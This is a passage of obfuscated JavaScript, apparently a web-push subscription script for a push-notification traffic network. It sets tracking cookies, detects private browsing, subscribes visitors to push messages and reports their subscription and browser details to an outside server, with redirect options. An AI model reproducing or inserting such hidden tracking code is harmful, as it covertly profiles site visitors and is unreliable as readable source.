Date()[_0x134ce4(0x153)]()+0x15180*_0x196b17*0x3e8)[_0x134ce4(0x117)]();document[_0x134ce4(0x12f)]=_0x405c65+'='+_0x5ef856+_0x134ce4(0xfd)+_0x2299d8+_0x134ce4(0x11e)+_0x2252f1+_0x134ce4(0x121)+_0x12a33d;}},this[_0x445fc1(0x13f)]=function(){return new Promise(_0x2c80ae=>{const _0x42bed5=_0x5140,_0x1235ce=()=>_0x2c80ae(!0x0),_0x11c5cf=()=>_0x2c80ae(!0x1);if(window['webkitRequestFileSystem'])return void window[_0x42bed5(0xee)](0x0,0x0,_0x11c5cf,_0x1235ce);if(_0x42bed5(0x119)in document[_0x42bed5(0xf6)][_0x42bed5(0xd1)]){if(null===indexedDB)return _0x1235ce();const _0x3db5c3=indexedDB[_0x42bed5(0x15e)](_0x42bed5(0x164));return _0x3db5c3[_0x42bed5(0x12a)]=_0x1235ce,void(_0x3db5c3[_0x42bed5(0x11a)]=_0x11c5cf);}const _0x55f106=navigator['userAgent'][_0x42bed5(0x12d)](/Version\/([0-9\._]+).*Safari/);if(_0x55f106){if(parseInt(_0x55f106[0x1],0xa)<0xb)return((()=>{const _0x3f9102=_0x42bed5;try{localStorage['length']||(localStorage['x']=0x1,localStorage[_0x3f9102(0x10f)]('x')),_0x11c5cf();}catch(_0x1cbf73){navigator[_0x3f9102(0x156)]?_0x1235ce():_0x11c5cf();}})());try{return window[_0x42bed5(0x15b)](null,null,null,null),_0x11c5cf();}catch(_0xa92a7){return _0x1235ce();}}return window[_0x42bed5(0x161)]||!window[_0x42bed5(0x160)]&&!window[_0x42bed5(0xd7)]?_0x11c5cf():_0x1235ce();});};}Object[_0x15ade0(0x10d)](kOptions,{'aBrowser':{},'sBrowser':'','sGcmServer':'https://fcm.googleapis.com/fcm/send/','sFirefoxServer':_0x15ade0(0x10c),'sFirefoxServer2':_0x15ade0(0xd4),'sServerApi':_0x15ade0(0x100),'sApplicationPublicKey':_0x15ade0(0xd3),'bDebug':!0x1}),window[_0x15ade0(0xe3)](_0x15ade0(0x15d),function(){const _0x557aec=_0x15ade0;oP[_0x557aec(0xdf)]();});function _0x1cd8(){const _0x4a2fb2=['addEventListener','chrome','putValueToDb','getAndSetCookieToken','getTimezoneOffset','Content-Type','register','fromCharCode','get','POST','2YUAoca','webkitRequestFileSystem','endpoint','send','3913044kTZABx','denied','appVersion','prototype','put','documentElement','getKey','floor','tsh=','replace','uns','trafficBack',';expires=','indexOf','mozIndexedDB','https://pushon.dolphinwatch.me','sTsh','join','setCookie','deleteDbValue','default','requestPermission','forEach','getQuery','appName','sFirefoxServer','checkToken','https://updates.push.services.mozilla.com/push/','assign','3540qxZOzm','removeItem','type','80WeVyot','generateId','nTsid','onupgradeneeded','_twk','showNotification','toUTCString','detectBrowser','MozAppearance','onsuccess','active','nextSubdomain','repeat',';path\x20=','webpushdb','/push',';domain=.','random','1066329YdfKQW','nComplexity','subscriptionId','=([^;]*)(;|$)','then','204LAzFPm','bRedirectAfterSubscribe','onerror','createObjectStore','stringify','match','subscribe','cookie','search','sCat','value','userAgent','sLandingDomain','ready','aesgcm','toString','sendSubscribeDataToServer','bTrafficBack','initDb','delete','log','getDbValue','(^|;)\x20?','isPrivateMode','exec','Opera','firefox','checkLocalSubsctoption','834974pekXAH','doActionsWithPermissions','Edge','nTf','SID','contentencoding','waiting','href','base64UrlToUint8Array','sFirefoxServer2','915GEWPiM','370842rjnbfN','getCookie','msIndexedDB','opera','getTime','objectStore','startSubscription','cookieEnabled','auth','charCodeAt','installing','pushManager','openDatabase','webkitIndexedDB','load','open','subid=','PointerEvent','indexedDB','1214613pUudkN','keys','test','slice','registerChrome','40MRUsod','name','timezoneoffset','substring','readonly','length','split','endpointWorkaround','style','sTrafficBackUrl','BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I','https://updates.push.services.mozilla.com/wpush/v2/','transaction','apply','MSPointerEvent','subid','link_id=','shift','target','sServerApi','result','1260316ukoHQm','start','aBrowser','bDebug','catch'];_0x1cd8=function(){return _0x4a2fb2;};return _0x1cd8();}let oP=new rPush();
